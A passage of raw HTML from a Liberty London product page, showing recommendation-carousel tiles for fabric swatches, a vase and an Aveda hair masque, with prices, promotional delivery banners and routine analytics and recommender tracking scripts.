                     data-orig="https://i8.amplience.net/i/liberty/000781077-R512703006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000781077-R512703006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Fabric Swatch - Duncombe in Kelp"
                     title="Liberty Interiors - Fabric Swatch - Duncombe in Kelp" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R512703006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/fabric-swatch---duncombe-in-kelp-000781077.html" title="Fabric Swatch - Duncombe in Kelp">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/fabric-swatch---duncombe-in-kelp-000781077.html" title="Fabric Swatch - Duncombe in Kelp">
    <h6 class="product-name mb-0">
        Fabric Swatch - Duncombe in Kelp
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000781077" value="{&quot;name&quot;:&quot;Fabric Swatch - Duncombe in Kelp&quot;,&quot;id&quot;:&quot;000781077&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R512703006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000781077" value="{&quot;item_id&quot;:&quot;000781077&quot;,&quot;item_name&quot;:&quot;Fabric Swatch - Duncombe in Kelp&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R512703006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/fabric-swatch---duncombe-in-kelp-000781077.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000816146',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000816146", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000816146">
    











<div id="000816146" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000816146"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f468a80989042c9bb26f3883e4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/fabric-swatch---wiltshire-blossom-cotton-in-salvia-000816146.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000816146-R587681006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000816146-R587681006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Liberty Interiors - Fabric Swatch - Wiltshire Blossom Cotton in Salvia"
                     title="Liberty Interiors - Fabric Swatch - Wiltshire Blossom Cotton in Salvia" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R587681006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/fabric-swatch---wiltshire-blossom-cotton-in-salvia-000816146.html" title="Fabric Swatch - Wiltshire Blossom Cotton in Salvia">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/fabric-swatch---wiltshire-blossom-cotton-in-salvia-000816146.html" title="Fabric Swatch - Wiltshire Blossom Cotton in Salvia">
    <h6 class="product-name mb-0">
        Fabric Swatch - Wiltshire Blossom Cotton in Salvia
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="2.00">
        
        &pound;2.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000816146" value="{&quot;name&quot;:&quot;Fabric Swatch - Wiltshire Blossom Cotton in Salvia&quot;,&quot;id&quot;:&quot;000816146&quot;,&quot;price&quot;:2,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Furnishing Fabrics&quot;,&quot;variant&quot;:&quot;37-TURQUOISE&quot;,&quot;variantID&quot;:&quot;R587681006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000816146" value="{&quot;item_id&quot;:&quot;000816146&quot;,&quot;item_name&quot;:&quot;Fabric Swatch - Wiltshire Blossom Cotton in Salvia&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;Furnishing Fabrics&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R587681006&quot;,&quot;item_variant&quot;:&quot;37-TURQUOISE&quot;,&quot;price&quot;:2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/fabric-swatch---wiltshire-blossom-cotton-in-salvia-000816146.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '430649',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "430649", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="430649">
    











<div id="430649" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=430649"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="75b070db9c5d6ffaf3b057ac4e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/uk/rien-tube-vase-430649.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/430649-1001609774-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/430649-1001609774-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/430649-1001609774-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Rien Tube Vase"
                     title="Astier de Villatte - Rien Tube Vase" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001609774"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/rien-tube-vase-430649.html" title="Rien Tube Vase">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/rien-tube-vase-430649.html" title="Rien Tube Vase">
    <h6 class="product-name mb-0">
        Rien Tube Vase
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="179.00">
        
        &pound;179.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-430649" value="{&quot;name&quot;:&quot;Rien Tube Vase&quot;,&quot;id&quot;:&quot;430649&quot;,&quot;price&quot;:179,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Vases&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001609774&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-430649" value="{&quot;item_id&quot;:&quot;430649&quot;,&quot;item_name&quot;:&quot;Rien Tube Vase&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Vases&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001609774&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:179,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/rien-tube-vase-430649.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000715091',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000715091", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000715091">
    











<div id="000715091" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000715091"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="430dbebf4fc4a23c01f4421866" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/botanical-repair-intensive-strengthening-masque-light-350ml-000715091.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000715091-R375534006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000715091-R375534006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aveda - Botanical Repair Intensive Strengthening Masque Light 350ml"
                     title="Aveda - Botanical Repair Intensive Strengthening Masque Light 350ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R375534006"
                    data-enable-quick-add="true"
